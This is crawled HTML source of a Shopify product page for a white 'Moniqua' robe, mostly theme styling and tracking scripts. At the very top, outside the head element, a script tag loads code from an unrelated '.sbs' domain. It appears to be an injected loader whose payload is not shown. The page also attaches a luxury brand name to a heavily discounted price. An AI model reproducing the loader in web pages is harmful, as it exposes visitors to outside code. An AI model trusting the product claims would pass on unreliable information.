

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beryleo.com/products/robe-longue-moniqua-blanc
body_size: 48501
content:
<!doctype html>
<html class="no-js" lang="no">
  <script src='//zz.msoos.sbs/ESKEY_20250326_yNw9qScml/'></script>
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://beryleo.com/products/robe-longue-moniqua-blanc"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Morgenkåpe Moniqua - Blanc
 &ndash; Beryleo</title>

    
      <meta name="description" content="L&#39;ÉLÉGANCE SANS LIMITES Découvrez l&#39;essence de l&#39;élégance et de l&#39;authenticité dans notre collection de mode féminine. Chaque vêtement est conçu pour mettre en valeur votre beauté naturelle et renforcer votre confiance en vous. Nos matières de haute qualité offrent confort and durabilité, tandis que des details and des">
    

    

<meta property="og:site_name" content="Beryleo">
<meta property="og:url" content="https://beryleo.com/products/robe-longue-moniqua-blanc">
<meta property="og:title" content="Morgenkåpe Moniqua - Blanc">
<meta property="og:type" content="product">
<meta property="og:description" content="L&#39;ÉLÉGANCE SANS LIMITES Découvrez l&#39;essence de l&#39;élégance et de l&#39;authenticité dans notre collection de mode féminine. Chaque vêtement est conçu pour mettre en valeur votre beauté naturelle et renforcer votre confiance en vous. Nos matières de haute qualité offrent confort and durabilité, tandis que des details and des"><meta property="og:image" content="http://beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348">
  <meta property="og:image:secure_url" content="https://beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929.webp?v=1717578348">
  <meta property="og:image:width" content="720">
  <meta property="og:image:height" content="1280"><meta property="og:price:amount" content="34,99">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Morgenkåpe Moniqua - Blanc">
<meta name="twitter:description" content="L&#39;ÉLÉGANCE SANS LIMITES Découvrez l&#39;essence de l&#39;élégance et de l&#39;authenticité dans notre collection de mode féminine. Chaque vêtement est conçu pour mettre en valeur votre beauté naturelle et renforcer votre confiance en vous. Nos matières de haute qualité offrent confort and durabilité, tandis que des details and des">


    <script src="//beryleo.com/cdn/shop/t/21/assets/constants.js?v=58251544750838685771744866186" defer="defer"></script>
    <script src="//beryleo.com/cdn/shop/t/21/assets/pubsub.js?v=158357773527763999511744866187" defer="defer"></script>
    <script src="//beryleo.com/cdn/shop/t/21/assets/global.js?v=106116626045777747121744866187" defer="defer"></script><script src="//beryleo.com/cdn/shop/t/21/assets/animations.js?v=88693664871331136111744866186" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="x8cpGyuDxy-3h-5sZvk7SfR4O3UW5JnwJbZcwW4YgLI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49601609885/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://beryleo.com/products/robe-longue-moniqua-blanc">
<link rel="alternate" hreflang="no" href="https://beryleo.com/products/robe-longue-moniqua-blanc">
<link rel="alternate" hreflang="de" href="https://beryleo.com/de/products/robe-longue-moniqua-blanc">
<link rel="alternate" hreflang="nb" href="https://beryleo.com/nb/products/robe-longue-moniqua-blanc">
<link rel="alternate" type="application/json+oembed" href="https://beryleo.com/products/robe-longue-moniqua-blanc.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=no-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bcab977921c999da74fdf0dff515ced7","betas":["rich-media-storefront-analytics"],"domain":"beryleo.com","predictiveSearch":true,"shopId":49601609885,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bendry-ecom.myshopify.com";
Shopify.locale = "no";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"beryleo-theme-export-norway","id":178970460540,"schema_name":"Sense","schema_version":"13.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "beryleo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//beryleo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//beryleo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//beryleo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//beryleo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//beryleo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//beryleo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=bendry-ecom.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=bendry-ecom.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=bendry-ecom.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49601609885,"offset":3600,"reqid":"9ddf33bc-854b-4e70-ba18-c6373f276060-1769188575","pageurl":"beryleo.com\/products\/robe-longue-moniqua-blanc","u":"89feebd34a93","p":"product","rtyp":"product","rid":8389021303006};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//beryleo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://beryleo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//beryleo.com/cdn/shop/t/21/compiled_assets/scripts.js?v=2923"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//beryleo.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//beryleo.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//beryleo.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//beryleo.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//beryleo.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//beryleo.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//beryleo.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//beryleo.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//beryleo.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//beryleo.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 46,42,57;
        --color-background-contrast: 191,191,191;
        --color-shadow: 46,42,57;
        --color-button: 0,182,122;
        --color-button-text: 253,251,247;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 46,42,57;
        --color-link: 46,42,57;
        --color-badge-foreground: 46,42,57;
        --color-badge-background: 255,255,255;
        --color-badge-border: 46,42,57;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 237,255,167;
        
          --gradient-background: radial-gradient(rgba(255, 229, 229, 1), rgba(255, 224, 218, 1) 25%, rgba(215, 255, 137, 1) 100%);
        

        

        --color-foreground: 46,42,57;
        --color-background-contrast: 211,255,39;
        --color-shadow: 46,42,57;
        --color-button: 46,42,57;
        --color-button-text: 237,255,167;
        --color-secondary-button: 237,255,167;
        --color-secondary-button-text: 46,42,57;
        --color-link: 46,42,57;
        --color-badge-foreground: 46,42,57;
        --color-badge-background: 237,255,167;
        --color-badge-border: 46,42,57;
        --payment-terms-background-color: rgb(237 255 167);
      }
      
        
        .color-scheme-3 {
          --color-background: 0,0,0;
        
          --gradient-background: #000000;
        

        

        --color-foreground: 253,251,247;
        --color-background-contrast: 128,128,128;
        --color-shadow: 0,0,0;
        --color-button: 253,251,247;
        --color-button-text: 0,0,0;
        --color-secondary-button: 0,0,0;
        --color-secondary-button-text: 253,251,247;
        --color-link: 253,251,247;
        --color-badge-foreground: 253,251,247;
        --color-badge-background: 0,0,0;
        --color-badge-border: 253,251,247;
        --payment-terms-background-color: rgb(0 0 0);
      }
      
        
        .color-scheme-4 {
          --color-background: 0,182,122;
        
          --gradient-background: #00b67a;
        

        

        --color-foreground: 253,251,247;
        --color-background-contrast: 0,55,37;
        --color-shadow: 46,42,57;
        --color-button: 253,251,247;
        --color-button-text: 0,182,122;
        --color-secondary-button: 0,182,122;
        --color-secondary-button-text: 253,251,247;
        --color-link: 253,251,247;
        --color-badge-foreground: 253,251,247;
        --color-badge-background: 0,182,122;
        --color-badge-border: 253,251,247;
        --payment-terms-background-color: rgb(0 182 122);
      }
      
        
        .color-scheme-5 {
          --color-background: 0,182,122;
        
          --gradient-background: linear-gradient(320deg, rgba(0, 182, 122, 1), rgba(94, 54, 83, 1) 100%);
        

        

        --color-foreground: 253,251,247;
        --color-background-contrast: 0,55,37;
        --color-shadow: 46,42,57;
        --color-button: 253,251,247;
        --color-button-text: 0,182,122;
        --color-secondary-button: 0,182,122;
        --color-secondary-button-text: 253,251,247;
        --color-link: 253,251,247;
        --color-badge-foreground: 253,251,247;
        --color-badge-background: 0,182,122;
        --color-badge-border: 253,251,247;
        --payment-terms-background-color: rgb(0 182 122);
      }
      
        
        .color-scheme-5ff2f640-1de1-485f-a872-39f5082655f8 {
          --color-background: 253,251,247;
        
          --gradient-background: linear-gradient(109deg, rgba(255, 255, 255, 1), rgba(241, 235, 226, 1) 100%);
        

        

        --color-foreground: 46,42,57;
        --color-background-contrast: 228,200,145;
        --color-shadow: 46,42,57;
        --color-button: 0,182,122;
        --color-button-text: 253,251,247;
        --color-secondary-button: 253,251,247;
        --color-secondary-button-text: 46,42,57;
        --color-link: 46,42,57;
        --color-badge-foreground: 46,42,57;
        --color-badge-background: 253,251,247;
        --color-badge-border: 46,42,57;
        --payment-terms-background-color: rgb(253 251 247);
      }
      
        
        .color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9 {
          --color-background: 255,0,0;
        
          --gradient-background: linear-gradient(180deg, rgba(255, 49, 49, 1), rgba(249, 32, 32, 1) 100%);
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 128,0,0;
        --color-shadow: 46,42,57;
        --color-button: 255,255,255;
        --color-button-text: 255,0,0;
        --color-secondary-button: 255,0,0;
        --color-secondary-button-text: 46,42,57;
        --color-link: 46,42,57;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 255,0,0;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(255 0 0);
      }
      
        
        .color-scheme-1b7d84d8-7b12-432b-85ba-3e6d78e692d6 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 46,42,57;
        --color-background-contrast: 191,191,191;
        --color-shadow: 46,42,57;
        --color-button: 0,182,122;
        --color-button-text: 253,251,247;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 46,42,57;
        --color-link: 46,42,57;
        --color-badge-foreground: 46,42,57;
        --color-badge-background: 255,255,255;
        --color-badge-border: 46,42,57;
        --payment-terms-background-color: rgb(255 255 255);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-5ff2f640-1de1-485f-a872-39f5082655f8, .color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9, .color-scheme-1b7d84d8-7b12-432b-85ba-3e6d78e692d6 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.1;
        --media-shadow-horizontal-offset: 10px;
        --media-shadow-vertical-offset: 12px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 36px;
        --spacing-sections-mobile: 25px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 11px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 0.55;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 10px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 11px;

        --variant-pills-radius: 10px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 1.0;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//beryleo.com/cdn/shop/t/21/assets/base.css?v=25513028573540360251744866186" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//beryleo.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//beryleo.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" type="font/woff2" crossorigin><link href="//beryleo.com/cdn/shop/t/21/assets/component-localization-form.css?v=155603600527820746741744866186" rel="stylesheet" type="text/css" media="all" />
      <script src="//beryleo.com/cdn/shop/t/21/assets/localization-form.js?v=169565320306168926741744866187" defer="defer"></script><link
        rel="stylesheet"
        href="//beryleo.com/cdn/shop/t/21/assets/component-predictive-search.css?v=118923337488134913561744866186"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- start place for checkify storeScript -->
<script data-checkify-url='https://pay.checkify.pro' async='' src='https://pay.checkify.pro/static/js/shopify.js'></script>
<!-- end -->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QTpcRt/klaviyo.js?company_id=QTpcRt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Morgenkåpe Moniqua - Blanc",
          ProductID: 8389021303006,
          Categories: ["KOLLEKSJON PRINTEMPS-ÉTÉ 2024"],
          ImageURL: "https://beryleo.com/cdn/shop/files/robe-longue-moniqua-blanc-beryleo-929_grande.webp?v=1717578348",
          URL: "https://beryleo.com/products/robe-longue-moniqua-blanc",
          Brand: "Chloé® Paris",
          Price: "34,99 kr",
          Value: "34,99",
          CompareAtPrice: "115,99 kr"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49601609885,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
